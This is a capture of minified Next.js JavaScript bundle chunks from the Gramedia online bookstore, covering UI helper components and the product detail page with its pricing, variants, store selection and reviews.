f=e+"CollectionSlot",m=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=u(f,n),l=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(i.g7,{ref:l,children:r})});m.displayName=f;let p=e+"CollectionItemSlot",x="data-radix-collection-item",h=r.forwardRef((e,t)=>{let{scope:n,children:a,...l}=e,c=r.useRef(null),d=(0,s.e)(t,c),f=u(p,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(i.g7,{[x]:"",ref:d,children:a})});return h.displayName=p,[{Provider:d,Slot:m,ItemSlot:h},function(t){let n=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${x}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},l]}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function s(...e){return r.useCallback(a(...e),e)}},86946:function(e,t,n){"use strict";n.d(t,{f:function(){return o}});var r=n(75271),a=n(74087),s=n(52676),i=r.forwardRef((e,t)=>(0,s.jsx)(a.WV.label,{...e,ref:t,onMouseDown:t=>{t.target.closest("button, input, select, textarea")||(e.onMouseDown?.(t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));i.displayName="Label";var o=i},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),s=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),l=i.find(c);if(l){let e=l.props.children,n=i.map(t=>t!==l?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,s.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,s.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...s}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],s=t[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...e)=>{s(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...e,...n}}(s,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var l=({children:e})=>(0,s.jsx)(s.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===l}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return s}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},s=(e,t)=>n=>{var s;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,l=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let s=r(t)||r(a);return i[e][s]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,l,null==t?void 0:null===(s=t.compoundVariants)||void 0===s?void 0:s.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...c}[t]):({...o,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(e){e.O(0,[5171,7777,8526,4517,7048,7058,6823,5219,1473,4573,3063,6984,7739,6598,7077,193,2888,9774,179],function(){return e(e.s=91374)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-1ada993fbd4ac289.js
body_size: 5772
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9d71852e-19cf-4729-b5f6-a122e3c11bf8",e._sentryDebugIdIdentifier="sentry-dbid-9d71852e-19cf-4729-b5f6-a122e3c11bf8")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7648],{13293:function(e,t,a){(window.__NEXT_P=window.__NEXT_P||[]).push(["/products/[productDetailSlug]",function(){return a(52749)}])},76999:function(e,t,a){"use strict";var r=a(52676),n=a(85910),l=a(70986);t.Z=()=>{let{t:e}=(0,n.$G)();return(0,r.jsxs)("div",{className:"text-s-medium text-neutral-700","data-sentry-component":"SimpleError","data-sentry-source-file":"SimpleError.tsx",children:[e("simpleError.title"),(0,r.jsx)(l.Z,{href:"",isExternal:!0,"data-sentry-element":"TextLink","data-sentry-source-file":"SimpleError.tsx",children:e("simpleError.cta")})]})}},50887:function(e,t,a){"use strict";var r=a(52676),n=a(51298);t.Z=function(e){let{className:t,...a}=e;return(0,r.jsx)("div",{className:(0,n.cn)("animate-pulse bg-neutral-200",t),...a,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},93110:function(e,t,a){"use strict";a.d(t,{Vq:function(){return s},GG:function(){return c},cZ:function(){return x},Be:function(){return v},fK:function(){return m},t9:function(){return p},$N:function(){return y},hg:function(){return d}});var r=a(52676),n=a(36984),l=a(2808),i=a(75271),o=a(51298);let s=n.fC,d=n.xz,u=e=>{let{...t}=e;return(0,r.jsx)(n.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};u.displayName=n.h_.displayName;let c=n.x8,p=i.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,r.jsx)(n.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",a),...l})});p.displayName=n.aV.displayName;let f=(0,l.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),x=i.forwardRef((e,t)=>{let{className:a,children:l,variant:i,...s}=e;return(0,r.jsxs)(u,{children:[(0,r.jsx)(p,{}),(0,r.jsx)(n.VY,{ref:t,"data-state":"open",className:(0,o.cn)(f({variant:i}),a),...s,children:l})]})});x.displayName=n.VY.displayName;let m=e=>{let{className:t,...a}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...a,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};m.displayName="DialogHeader";let y=i.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,r.jsx)(n.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",a),...l})});y.displayName=n.Dx.displayName;let v=i.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,r.jsx)(n.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",a),...l})});v.displayName=n.dk.displayName},37102:function(e,t,a){"use strict";a.d(t,{Z:function(){return f},j:function(){return p}});var r=a(52676),n=a(75271),l=a(45098),i=a(37058),o=a.n(i),s=a(59739),d=a(51298),u=a(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[a,r]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{let a=e.current;if(!a)return;let n=new IntersectionObserver(e=>{let[l]=e;(null==l?void 0:l.isIntersecting)?(r(!0),t.onlyOnce&&n.unobserve(a)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return n.observe(a),()=>{n.unobserve(a)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),a};let p=e=>{try{return new URL(e),!0}catch(e){return!1}};var f=e=>{let{src:t,fallbackSrc:a="",className:i,errorClassName:f,transformationOptions:x,withTransformedUrl:m=!0,...y}=e,{isIos:v,isSafari:b}=(0,u.Z)(),g=function(e,t){let{width:a,height:r,resizeType:n=l.Nq.FIT,enlarge:i=!1,enabled:o=!0,quality:s}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!p(e))return e;let d=(0,l.ZP)().resize({width:+(null!=a?a:0),height:+(null!=r?r:0),type:n});i&&d.enlarge(),s&&d.quality(s);let u=d.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=x?x:{}),[h,D]=(0,n.useState)(m?g:t),[j,P]=(0,n.useState)(!1),w=(0,n.useRef)(""),_=(0,n.useRef)(null),S=(0,n.useRef)(null),N=c(S,{onlyOnce:!0});return(0,n.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.naturalWidth)&&N&&(v||b)&&(P(!0),D(a))},3e3);return(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[_,N,v,b]),w.current||(w.current=(0,s.Z)()),(0,r.jsx)("div",{ref:S,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(N||!v||!b)&&(0,n.createElement)(o(),{...y,ref:_,className:(0,d.cn)(i,j&&f),key:w.current,src:h,unoptimized:!0,onError:()=>{P(!0),D(a)}})})}},52749:function(e,t,a){"use strict";a.r(t),a.d(t,{__N_SSP:function(){return ey},default:function(){return ev}});var r=a(52676),n=a(85910),l=a(35547),i=a.n(l),o=a(64913),s=a(75271),d=a(84573),u=a(62476),c=a(27418),p=a(12092),f=a(77289),x=a(14393),m=a(98046),y=a(77875),v=a(21458),b=a(39479),g=a(98838),h=a(44700),D=a(38857),j=a(30239),P=a(21102),w=e=>{var t,a;let{}=e,{query:n}=(0,o.useRouter)(),{productDetailSlug:l}=n,{data:i,isLoading:s,isError:d,isIdle:u}=(0,P.Z)({productDetailSlug:l}),{productDetailInfo:c,isLoading:p,isError:f,isIdle:x}=(0,j.Z)(),m=(0,D.Z)(),y=(null==i?void 0:i.data)&&[...null==i?void 0:i.data],v=null==y?void 0:null===(t=y.sort)||void 0===t?void 0:t.call(y,(e,t)=>e.final_price-t.final_price),b=null==v?void 0:v[0];return(0,r.jsx)(h.Z,{finalPrice:null!==(a=!m||s||u||d?m||p||x||f?void 0:null==c?void 0:c.final_price:null==b?void 0:b.final_price)&&void 0!==a?a:0,isLoading:m?(s||u)&&!d:(p||x)&&!f,"data-sentry-element":"ProductDetailFinalPrice","data-sentry-component":"ProductDetailFinalPriceContainer","data-sentry-source-file":"ProductDetailFinalPriceContainer.tsx"})},_=a(88709),S=a(74544),N=a(18624),Z=()=>{var e;let{appliedVariant:t}=(0,N.Z)();return!(0,D.Z)()&&t&&[S.Vn,S.rY].includes((null==t?void 0:t.variant_code)||"")?(0,r.jsx)(_.Z,{title:null!==(e=null==t?void 0:t.variant_name)&&void 0!==e?e:"",description:null==t?void 0:t.variant_info,"data-sentry-element":"ProductDetailFormatInfo","data-sentry-component":"ProductDetailFormatInfoContainer","data-sentry-source-file":"ProductDetailFormatInfoContainer.tsx"}):null},k=a(76034),C=a(64911),O=()=>{let{productDetailInfo:e}=(0,j.Z)();return(null==e?void 0:e.pre_order_period)?(0,r.jsx)(C.Z,{productDetailInfo:e,"data-sentry-element":"ProductDetailPreOrderLabel","data-sentry-component":"ProductDetailPreOrderLabelContainer","data-sentry-source-file":"ProductDetailPreOrderLabelContainer.tsx"}):null},T=a(89631),I=a(93894),E=()=>{let{appliedWarehouse:e}=(0,I.Z)(),{appliedVariant:t}=(0,N.Z)(),a=(0,D.Z)(),n=!(null==e?void 0:e.discount)||!(null==e?void 0:e.slice_price),l=!(null==t?void 0:t.discount)||!(null==t?void 0:t.slice_price);if(a?l:n)return null;let i=a?null==t?void 0:t.discount:null==e?void 0:e.discount,o=(a?null==t?void 0:t.slice_price:null==e?void 0:e.slice_price)||0;return(0,r.jsx)(T.Z,{discount:null!=i?i:0,slicePrice:o,"data-sentry-element":"ProductDetailSlicePrice","data-sentry-component":"ProductDetailSlicePriceContainer","data-sentry-source-file":"ProductDetailSlicePriceContainer.tsx"})},M=a(93570),G=a(59935),L=e=>{var t;let{productDetailMeta:a}=e,{t:l}=(0,n.$G)(),{query:i}=(0,o.useRouter)(),{productDetailSlug:s}=i,{isLoading:d,isError:u,isIdle:c}=(0,P.Z)({productDetailSlug:s}),{appliedVariant:p,isLoading:f,isIdle:x,isError:m}=(0,j.Z)(),y=(0,D.Z)(),v=null==p?void 0:null===(t=p.specifications)||void 0===t?void 0:t.map(e=>a.format===M.go&&"Produsen"===e.label?{label:l("providedBy"),value:M.VD}:e);return(0,r.jsx)(G.Z,{specifications:null!=v?v:[],isLoading:y?(d||c)&&!u:(f||x)&&!m,"data-sentry-element":"ProductDetailSpecifications","data-sentry-component":"ProductDetailSpecificationsContainer","data-sentry-source-file":"ProductDetailSpecificationsContainer.tsx"})},R=a(68578),W=a(98160),F=a(13651),V=a(26304),A=()=>{let{productDetailMeta:e}=(0,V.oR)((0,W.N)(e=>({productDetailMeta:e.productDetailMeta}))),{appliedVariant:t}=(0,N.Z)(),a=(null==e?void 0:e.title)||(null==t?void 0:t.title)||"-";return(0,r.jsx)(F.Z,{title:a,"data-sentry-element":"ProductDetailTitle","data-sentry-component":"ProductDetailTitleContainer","data-sentry-source-file":"ProductDetailTItleContainer.tsx"})},z=a(76007),B=a(412),Y=a(29538),$=e=>{let{children:t}=e,{query:a}=(0,o.useRouter)(),{productDetailSlug:n}=a,{appliedVariant:l}=(0,N.Z)(),{isAllOnlyAvailableOffline:i}=(0,V.oR)((0,W.N)(e=>({isAllOnlyAvailableOffline:e.isAllOnlyAvailableOffline}))),s=(0,D.Z)(),{isError:d,isIdle:u}=(0,Y.Z)({productDetailSlug:n,payload:{variant_code:(null==l?void 0:l.variant_code)||""}});return s||!l||i||(null==l?void 0:l.is_only_available_offline)||[S.Vn].includes(null==l?void 0:l.variant_code)?null:u&&!d?(0,r.jsx)(B.Z,{className:"mt-4 h-[84px] w-full [.dweb_&]:w-[488px]"}):t},q=a(8979),U=a(64318),H=a(51298),J=a(76999),X=e=>{let{isLoading:t,isIdle:a,isError:n,isSuccess:l,isPod:i,appliedWarehouse:o,isOpen:s,onClick:d}=e;return(0,r.jsxs)(r.Fragment,{children:[(t||a)&&!n&&(0,r.jsx)(B.Z,{className:"h-[48px] w-[488px] rounded-s","data-testid":"productDetailWarehouseTriggerSkeleton"}),!t&&n&&(0,r.jsx)(J.Z,{}),!t&&!a&&l&&(0,r.jsxs)("button",{type:"button",className:"flex h-[48px] w-full items-center gap-x-4 rounded-m border-[1px] border-neutral-200 px-4 py-3 outline-none [.dweb_&]:w-[488px] [.dweb_&]:hover:enabled:border-neutral-700","data-testid":"productDetailWarehouseTriggerButton",disabled:i,onClick:d,children:[(0,r.jsx)(q.EIF,{className:"text-neutral-700"}),(0,r.jsx)("div",{className:"truncate",children:null==o?void 0:o.name}),!i&&(0,r.jsx)(U._2B,{className:(0,H.cn)("ml-auto rotate-0 text-neutral-700 transition",s&&"rotate-180")})]})]})},K=()=>{var e;let{query:t}=(0,o.useRouter)(),{productDetailSlug:a}=t,{appliedVariant:n}=(0,N.Z)(),{isWarehouseSelectionOpen:l,appliedWarehouse:i,setState:s}=(0,V.oR)((0,W.N)(e=>({isWarehouseSelectionOpen:e.isWarehouseSelectionOpen,appliedWarehouse:e.appliedWarehouse,setState:e.setState}))),{isLoading:d,isError:u,isSuccess:c,isIdle:p}=(0,Y.Z)({productDetailSlug:a,payload:{variant_code:null!==(e=null==n?void 0:n.variant_code)&&void 0!==e?e:""}}),f=(null==n?void 0:n.variant_code)===S.rY;return(0,r.jsx)(X,{isLoading:d,isIdle:p,isError:u,isSuccess:c,isPod:f,appliedWarehouse:null!=i?i:null,isOpen:null!=l&&l,onClick:()=>{f||null==s||s({isWarehouseSelectionOpen:!l,selectedWarehouse:i||null})},"data-sentry-element":"ProductDetailWarehouseTrigger","data-sentry-component":"ProductDetailWarehouseTriggerContainer","data-sentry-source-file":"ProductDetailWarehouseTriggerContainer.tsx"})},Q=a(27303),ee=a(79839),et=()=>{let{t:e}=(0,n.$G)(),{isDesktop:t}=(0,c.Z)(),{appliedVariant:a}=(0,N.Z)();return null!=a&&!!a.is_only_available_offline&&(0,r.jsx)("div",{className:(0,H.cn)(t&&"mx-4 mt-8 rounded-xs"),"data-sentry-component":"ProductOnlyAvailableOfflineLabel","data-sentry-source-file":"ProductOnlyAvailableOfflineLabel.tsx",children:(0,r.jsx)(ee.Z,{variant:"brand",title:e("productOnlyOfflineTitle"),description:e("productOnlyOfflineDescription"),"data-sentry-element":"Alert","data-sentry-source-file":"ProductOnlyAvailableOfflineLabel.tsx"})})},ea=a(32451);let er=i()(()=>Promise.all([a.e(7195),a.e(8980),a.e(8008),a.e(6830),a.e(3203),a.e(5859),a.e(7298)]).then(a.bind(a,76753)),{loadableGenerated:{webpack:()=>[76753]},ssr:!1}),en=i()(()=>Promise.all([a.e(151),a.e(1801),a.e(6344),a.e(7739),a.e(8644),a.e(4625)]).then(a.bind(a,97826)),{loadableGenerated:{webpack:()=>[97826]}}),el=i()(()=>Promise.all([a.e(4495),a.e(7195),a.e(2057),a.e(6149),a.e(8980),a.e(5450),a.e(1789),a.e(5216)]).then(a.bind(a,5428)),{loadableGenerated:{webpack:()=>[5428]},ssr:!1}),ei=i()(()=>a.e(4818).then(a.bind(a,94818)),{loadableGenerated:{webpack:()=>[94818]}}),eo=i()(()=>Promise.all([a.e(7195),a.e(5450),a.e(9612)]).then(a.bind(a,39612)),{loadableGenerated:{webpack:()=>[39612]},ssr:!1}),es=i()(()=>Promise.all([a.e(1682),a.e(2673)]).then(a.bind(a,97370)),{loadableGenerated:{webpack:()=>[97370]},ssr:!1}),ed=i()(()=>Promise.all([a.e(1801),a.e(8402),a.e(3063),a.e(7739),a.e(193),a.e(4899)]).then(a.bind(a,15609)),{loadableGenerated:{webpack:()=>[15609]},ssr:!1}),eu=i()(()=>Promise.all([a.e(6590),a.e(3063),a.e(5834)]).then(a.bind(a,15621)),{loadableGenerated:{webpack:()=>[15621]}}),ec=i()(()=>Promise.all([a.e(3063),a.e(2894)]).then(a.bind(a,23873)),{loadableGenerated:{webpack:()=>[23873]}}),ep=i()(()=>Promise.all([a.e(1801),a.e(2218),a.e(7739),a.e(8031),a.e(1469)]).then(a.bind(a,28031)),{loadableGenerated:{webpack:()=>[28031]},ssr:!1,loading:()=>(0,r.jsx)(ea.Z,{})}),ef=i()(()=>Promise.all([a.e(6344),a.e(3063),a.e(486),a.e(1420)]).then(a.bind(a,39614)),{loadableGenerated:{webpack:()=>[39614]},ssr:!1}),ex=i()(()=>Promise.all([a.e(4495),a.e(7195),a.e(6344),a.e(2057),a.e(6149),a.e(8980),a.e(3063),a.e(5450),a.e(1789),a.e(2329),a.e(1725)]).then(a.bind(a,63434)),{loadableGenerated:{webpack:()=>[63434]},ssr:!1}),em=e=>{var t,a,l,i,p;let{productDetailMeta:x,slug:h}=e,{isDesktop:D}=(0,c.Z)(),{t:j}=(0,n.$G)(),{asPath:P}=(0,o.useRouter)(),_=(0,s.useRef)(null),S=(0,d.S1)(_,{});return(0,m.Z)(null==x?void 0:x.product_meta_id),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(f.b,{ogType:"books.book",pathname:"/products/".concat(h),title:null==x?void 0:null===(t=x.seo)||void 0===t?void 0:t.title,ogImageUrl:(null==x?void 0:null===(l=x.image)||void 0===l?void 0:null===(a=l[0])||void 0===a?void 0:a.image)||"",metaDescription:null==x?void 0:null===(i=x.seo)||void 0===i?void 0:i.description,keyword:null==x?void 0:null===(p=x.seo)||void 0===p?void 0:p.keywords,twitterSite:"@gramediadotcom",twitterCard:"product","data-sentry-element":"HeadMetaData","data-sentry-source-file":"[productDetailSlug].tsx",children:[(0,r.jsx)("meta",{property:"books:author",content:null==x?void 0:x.author,"data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)("meta",{property:"og:site_name",content:"https://gramedia.com","data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)("meta",{property:"books:isbn",content:x.isbn,"data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)(R.Z,{productDetailMeta:x,isOos:x.is_oos,"data-sentry-element":"ProductDetailStoreProvider","data-sentry-source-file":"[productDetailSlug].tsx",children:[(0,r.jsx)(k.Z,{productDetailMeta:x,"data-sentry-element":"ProductDetailJsonLd","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)(b.Z,{"data-sentry-element":"ProductDetailContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:[D&&(0,r.jsx)(v.Z,{}),(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto flex gap-x-8 [.dweb_&]:px-4 [.mweb_&]:flex-col",children:[(0,r.jsx)(en,{"data-sentry-element":"ProductDetailImageContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)("div",{className:"mt-4 min-w-0 flex-grow [.dweb_&]:mt-0",children:[(0,r.jsx)("div",{className:"flex px-4",children:(0,r.jsxs)("div",{className:"flex min-w-0 flex-grow flex-col gap-y-2",children:[(0,r.jsx)(O,{"data-sentry-element":"ProductDetailPreOrderLabelContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),!D&&(0,r.jsx)(es,{}),(0,r.jsxs)("div",{className:"flex flex-col-reverse gap-y-2 [.dweb_&]:flex-col",children:[(0,r.jsxs)("div",{className:"flex flex-col",children:[D&&(0,r.jsx)(es,{}),(0,r.jsx)(y.Z,{"data-sentry-element":"ProductDetailAuthor","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(A,{"data-sentry-element":"ProductDetailTitleContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)("div",{className:"flex items-center [.dweb_&]:gap-y-1",children:[(0,r.jsxs)("div",{className:"flex flex-col",children:[(0,r.jsx)(w,{"data-sentry-element":"ProductDetailFinalPriceContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(E,{"data-sentry-element":"ProductDetailSlicePriceContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]}),!D&&(0,r.jsx)(ec,{})]})]})]})}),D&&(0,r.jsx)(eu,{}),(0,r.jsx)(Q.Z,{"data-sentry-element":"ProductFreeShippingLabel","data-sentry-source-file":"[productDetailSlug].tsx"}),u.PO&&(0,r.jsx)(et,{}),(0,r.jsx)(z.Z,{productDetailMeta:x,"data-sentry-element":"ProductDetailVariantContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:(0,r.jsxs)("div",{className:"mt-8 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j((null==x?void 0:x.category_type)==="book"?"bookFormat":"variant")}),(0,r.jsxs)("div",{className:"mt-3 flex",children:[(0,r.jsx)(ei,{productDetailMeta:x,"data-sentry-element":"ProductDetailVariantTriggerContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(eo,{"data-sentry-element":"ProductDetailVariantSelectionContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]})]})}),(0,r.jsx)(Z,{"data-sentry-element":"ProductDetailFormatInfoContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)($,{productDetailMeta:x,"data-sentry-element":"ProductDetailWarehouseContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:(0,r.jsxs)("div",{className:"mt-4 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j("store")}),(0,r.jsxs)("div",{className:"mt-3 flex",children:[(0,r.jsx)(K,{"data-sentry-element":"ProductDetailWarehouseTriggerContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(el,{"data-sentry-element":"ProductDetailWarehouseSelectionContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]})]})}),(0,r.jsx)(ep,{"data-sentry-element":"VoucherSection","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)("div",{className:"mt-11 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j("description")}),(0,r.jsx)(g.Z,{"data-sentry-element":"ProductDetailDescription","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)("div",{className:"mt-8 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j((null==x?void 0:x.category_type)==="book"?"bookDetail":"productDetail")}),(0,r.jsx)("div",{className:"mt-3",children:(0,r.jsx)(L,{productDetailMeta:x,"data-sentry-element":"ProductDetailSpecificationsContainer","data-sentry-source-file":"[productDetailSlug].tsx"})})]}),(0,r.jsx)("div",{className:"mt-11 px-4",children:(0,r.jsx)(er,{slug:h,productMetaId:null==x?void 0:x.product_meta_id,"data-sentry-element":"ProductReviewListContent","data-sentry-source-file":"[productDetailSlug].tsx"})})]})]}),(0,r.jsx)("div",{ref:_,className:"[.dweb_&]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&]:mt-7 [.mweb_&]:flex-col [.mweb_&]:gap-y-3 [.mweb_&]:pb-[96px]",children:!!(null==S?void 0:S.isIntersecting)&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(ed,{title:j("relatedProduct"),sort:"newest",productDetailMeta:x},"newest-".concat(P)),(0,r.jsx)(ed,{title:j("moreProduct"),sort:"popular",productDetailMeta:x},"popular-".concat(P))]})}),D&&(0,r.jsx)(ef,{productDetailMeta:x}),!D&&(0,r.jsx)(ex,{productDetailMeta:x,renderVariantTrigger:e=>(0,r.jsx)(ei,{productDetailMeta:e.productDetailMeta})})]})]})]})};em.Layout=p.Z,em.layoutProps={navbarVariant:"primary",topbarProps:{withTitle:!1,withBack:!0,withCart:!0,isTransparent:!0},withBottomNavbar:!1,pageTitle:"Product"};var ey=!0,ev=(0,x.Z)(em)},412:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(50887)},30599:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(37102)},62476:function(e,t,a){"use strict";a.d(t,{AD:function(){return s},BJ:function(){return o},OO:function(){return p},P7:function(){return i},PO:function(){return x},PU:function(){return c},YO:function(){return l},c2:function(){return r},oS:function(){return d},qj:function(){return n},u6:function(){return f},xT:function(){return u}});let r=!0,n=!0,l=!0,i=!0,o=!0,s=!0,d=!0,u=!0,c=!0,p=!0,f=!1,x=!0}},function(e){e.O(0,[5171,7777,2662,2620,9436,555,3752,8526,4517,7048,7058,6823,5219,1473,4573,6113,6984,6598,7077,2022,1699,4302,2888,9774,179],function(){return e(e.s=13293)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6024.0af8f323fcfa2f09.js
body_size: 39748
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="06d4dbbd-40a2-4674-b3ec-de94aee9ffb3",t._sentryDebugIdIdentifier="sentry-dbid-06d4dbbd-40a2-4674-b3ec-de94aee9ffb3")}catch(t){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6024],{95285:function(t,e,i){i.d(e,{F:function(){return r},e:function(){return s}});var n=i(75271);function r(...t){return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}function s(...t){return n.useCallback(r(...t),t)}},6875:function(t,e,i){i.d(e,{g7:function(){return o}});var n=i(75271),r=i(95285),s=i(52676),o=n.forwardRef((t,e)=>{let{children:i,...r}=t,o=n.Children.toArray(i),l=o.find(u);if(l){let t=l.props.children,i=o.map(e=>e!==l?e:n.Children.count(t)>1?n.Children.only(null):n.isValidElement(t)?t.props.children:null);return(0,s.jsx)(a,{...r,ref:e,children:n.isValidElement(t)?n.cloneElement(t,void 0,i):null})}return(0,s.jsx)(a,{...r,ref:e,children:i})});o.displayName="Slot";var a=n.forwardRef((t,e)=>{let{children:i,...s}=t;if(n.isValidElement(i)){let t,o;let 